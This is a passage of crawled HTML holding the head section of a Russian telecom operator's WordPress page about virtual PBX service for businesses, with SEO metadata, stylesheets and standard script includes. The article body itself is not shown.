

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otktel.ru/telefoniya/virtualnaya-ats-dlya-biznesa/
body_size: 34731
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta charset="UTF-8" name="viewport" content="width=device-width, initial-scale=1.0">
	<!--meta charset="UTF-8" name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" /-->
	<link rel="profile" href="http://gmpg.org/xfn/11">
	
	<!--link href="https://fonts.googleapis.com/css?family=Exo+2:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=cyrillic" rel="stylesheet"-->
	<!--link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&amp;subset=cyrillic,cyrillic-ext" rel="stylesheet"-->
	<!--link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&amp;subset=cyrillic" rel="stylesheet"-->
	<!--<link href="/wp-content/themes/wp-bootstrap-4/assets/css/open-sans.css" rel="stylesheet">-->
	<link href='https://fonts.googleapis.com/css?family=Roboto&subset=latin,cyrillic,latin-ext' rel='stylesheet' type='text/css'>
		<meta name="yandex-verification" content="61d464082e20f44b" />




	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Виртуальная АТС для бизнеса - Оператор связи ОТК</title>
	<meta name="description" content="Виртуальная АТС для бизнеса сегодня является стандартном телефонии. Запись телефонных разговоров, автообзвон и другие функции в базовом тарифе." />
	<link rel="canonical" href="https://otktel.ru/telefoniya/virtualnaya-ats-dlya-biznesa/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Виртуальная АТС для бизнеса - Оператор связи ОТК" />
	<meta property="og:description" content="Виртуальная АТС для бизнеса сегодня является стандартном телефонии. Запись телефонных разговоров, автообзвон и другие функции в базовом тарифе." />
	<meta property="og:url" content="https://otktel.ru/telefoniya/virtualnaya-ats-dlya-biznesa/" />
	<meta property="og:site_name" content="Оператор связи ОТК" />
	<meta property="article:published_time" content="2019-01-20T14:35:28+00:00" />
	<meta property="article:modified_time" content="2021-06-01T09:49:19+00:00" />
	<meta property="og:image" content="https://otktel.ru/wp-content/uploads/2019/01/111_03.png" />
	<meta property="og:image:width" content="228" />
	<meta property="og:image:height" content="227" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Дмитрий Балобанов" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://otktel.ru/telefoniya/virtualnaya-ats-dlya-biznesa/#article","isPartOf":{"@id":"https://otktel.ru/telefoniya/virtualnaya-ats-dlya-biznesa/"},"author":{"name":"Дмитрий Балобанов","@id":"https://otktel.ru/#/schema/person/1f43e9436f9ccdfd20f5198f6a3a6712"},"headline":"Виртуальная АТС для бизнеса","datePublished":"2019-01-20T14:35:28+00:00","dateModified":"2021-06-01T09:49:19+00:00","mainEntityOfPage":{"@id":"https://otktel.ru/telefoniya/virtualnaya-ats-dlya-biznesa/"},"wordCount":1067,"publisher":{"@id":"https://otktel.ru/#organization"},"image":{"@id":"https://otktel.ru/telefoniya/virtualnaya-ats-dlya-biznesa/#primaryimage"},"thumbnailUrl":"https://otktel.ru/wp-content/uploads/2019/01/111_03.png","keywords":["ip-телефония","voip","бизнес","виртуальная атс","запись разговоров","переадресация","подключить"],"articleSection":["Телефония"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://otktel.ru/telefoniya/virtualnaya-ats-dlya-biznesa/","url":"https://otktel.ru/telefoniya/virtualnaya-ats-dlya-biznesa/","name":"Виртуальная АТС для бизнеса - Оператор связи ОТК","isPartOf":{"@id":"https://otktel.ru/#website"},"primaryImageOfPage":{"@id":"https://otktel.ru/telefoniya/virtualnaya-ats-dlya-biznesa/#primaryimage"},"image":{"@id":"https://otktel.ru/telefoniya/virtualnaya-ats-dlya-biznesa/#primaryimage"},"thumbnailUrl":"https://otktel.ru/wp-content/uploads/2019/01/111_03.png","datePublished":"2019-01-20T14:35:28+00:00","dateModified":"2021-06-01T09:49:19+00:00","description":"Виртуальная АТС для бизнеса сегодня является стандартном телефонии. Запись телефонных разговоров, автообзвон и другие функции в базовом тарифе.","breadcrumb":{"@id":"https://otktel.ru/telefoniya/virtualnaya-ats-dlya-biznesa/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otktel.ru/telefoniya/virtualnaya-ats-dlya-biznesa/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otktel.ru/telefoniya/virtualnaya-ats-dlya-biznesa/#primaryimage","url":"https://otktel.ru/wp-content/uploads/2019/01/111_03.png","contentUrl":"https://otktel.ru/wp-content/uploads/2019/01/111_03.png","width":228,"height":227,"caption":"Виртуальная АТС для бизнеса"},{"@type":"BreadcrumbList","@id":"https://otktel.ru/telefoniya/virtualnaya-ats-dlya-biznesa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://otktel.ru/"},{"@type":"ListItem","position":2,"name":"Виртуальная АТС для бизнеса"}]},{"@type":"WebSite","@id":"https://otktel.ru/#website","url":"https://otktel.ru/","name":"Оператор связи ОТК","description":"Безлимитный 4G LTE интернет в офис, Облачная АТС, IP-телефония для бизнеса, виртуальный номер","publisher":{"@id":"https://otktel.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otktel.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://otktel.ru/#organization","name":"Оператор связи ОТК","url":"https://otktel.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otktel.ru/#/schema/logo/image/","url":"https://otktel.ru/wp-content/uploads/2023/04/logo-1.png","contentUrl":"https://otktel.ru/wp-content/uploads/2023/04/logo-1.png","width":745,"height":322,"caption":"Оператор связи ОТК"},"image":{"@id":"https://otktel.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://otktel.ru/#/schema/person/1f43e9436f9ccdfd20f5198f6a3a6712","name":"Дмитрий Балобанов"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link href='https://ajax.googleapis.com' rel='preconnect' />
<link href='https://fonts.googleapis.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Оператор связи ОТК &raquo; Лента" href="https://otktel.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Оператор связи ОТК &raquo; Лента комментариев" href="https://otktel.ru/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/otktel.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://otktel.ru/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css' href='https://otktel.ru/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.8' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://otktel.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://otktel.ru/wp-content/plugins/woo-gutenberg-products-block/build/wc-blocks-vendors-style.css?ver=9.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://otktel.ru/wp-content/plugins/woo-gutenberg-products-block/build/wc-blocks-style.css?ver=9.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://otktel.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=4.15.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://otktel.ru/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='open-iconic-bootstrap-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/open-iconic-bootstrap.css?ver=v4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-4-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/bootstrap.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-4-style-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='css-styles-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/styles.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-prettyPhoto-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/prettyPhoto.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-owl-carousel-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/owl.carousel.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-custom-scrollbar-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/jquery.custom-scrollbar.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-fancy-select-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/fancySelect.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-masterslider-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/masterslider.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-ms-lightbox-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/ms-lightbox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-slick-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/slick.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-main-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/main.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-mobile-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/mobile.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-4-woocommerce-style-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/woocommerce.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-bootstrap-4-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "star";
			src: url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
</style>
<script type="text/javascript" src="https://otktel.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.8" id="berocket_aapf_widget-scroll-script-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/jquery.prettyPhoto.js?ver=6.4.7" id="js-prettyPhoto-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/owl.carousel.min.js?ver=6.4.7" id="js-owl-carousel-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/masterslider.min.js?ver=6.4.7" id="js-masterslider-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/fancySelect.js?ver=6.4.7" id="js-fancy-select-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/slick.min.js?ver=6.4.7" id="js-slick-js"></script>
<script type="text/javascript" defer src="//cdn.jsdelivr.net/jquery.touchswipe/1.6.5/jquery.touchSwipe.min.js?ver=6.4.7" id="js-touchSwipe-js"></script>
